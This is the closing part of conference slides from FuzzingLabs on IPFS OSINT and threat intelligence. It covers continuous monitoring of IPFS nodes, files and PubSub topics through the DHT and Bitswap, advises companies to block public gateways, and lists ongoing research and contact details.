



© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023

## Continuous monitoring of nodes & files

- IPFS does not store any "historical" information about peers or objects
- By monitoring the DHT & Bitswap constantly we can:
	- Know who was the **first peer hosting a file**
	- Know when this **file was first seen** on the IPFS network
	- Get all the **CID** composing the IPLD structure and check if some of them are **already known** (existing CID or computed from an IOC)
	- Track the **nodes joining and quitting** the network
	- Track all the **PubSub topics** used by the nodes
	- And more…
- As for most decentralized (Tor, Bittorent, etc.) the best way to get as much information as possible is to **understand the protocol**, setup a **sufficient amount of nodes** in the network and make them **logs the information** you are interested in.

#### **IPFS Network**





# Conclusion & Future



### Conclusion & Future

#### ● IPFS

- Decentralized P2P network built on [libp2p](https://docs.libp2p.io/)
- Based on content addressing where objects are identified with hash of their content [\(CID\)](https://docs.ipfs.tech/concepts/content-addressing/) and structured using [IPLD](https://ipld.io/docs/)
- OSINT/CTI can be applied at different levels
	- CID/links diffusion
	- File content and structure
	- Nodes fingerprinting
	- Global monitoring
		- If your company doesn't need ipfs, block all the [common gateways](https://ipfs.github.io/public-gateway-checker/)
- **Current Fuzzinglabs research** 
	- Monitoring InterPlanetary Name System ([IPNS](https://docs.ipfs.tech/concepts/ipns/))
	- Monitoring IPFS PubSub usage and actors ([rendezvous](https://docs.libp2p.io/concepts/discovery-routing/rendezvous/), etc.)
	- Other web3 decentralized storage network [\(Arweave](https://www.arweave.org/yellow-paper.pdf), [Swarm,](https://www.ethswarm.org/) etc.)
	- Integration of IPFS inside FuzzingLabs OSINT plateform







## Thanks for your time! Any questions?









- Twitter: [@Pat\\_Ventuzelo](https://twitter.com/Pat_Ventuzelo)
- Mail: [patrick@fuzzinglabs.com](mailto:patrick@fuzzinglabs.com)

